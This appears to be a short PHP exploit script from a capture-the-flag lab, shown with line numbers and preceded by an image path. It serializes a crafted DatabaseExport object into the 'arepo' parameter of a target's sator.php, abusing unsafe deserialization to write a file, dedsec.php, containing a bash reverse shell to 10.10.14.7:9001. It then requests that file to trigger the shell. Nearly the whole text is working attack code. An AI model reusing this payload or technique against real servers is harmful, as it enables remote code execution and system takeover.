 1 <?php$
2 class DatabaseExport$
3 {$
4         public $user_file = 'dedsec.php';$
5     public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.7/9001 0>&1\'"); ?>';$
6 $
7         public function __destruct()$
8         {$
9                 file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);$
10                 echo '[] Database updated';$
11         }$
12 }$
13 $
14 $url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new DatabaseExport));$
15 $response = file_get_contents("$url");$
16 $response = file_get_contents("http://10.10.10.223/dedsec.php");$
17 $
18 ?>$
~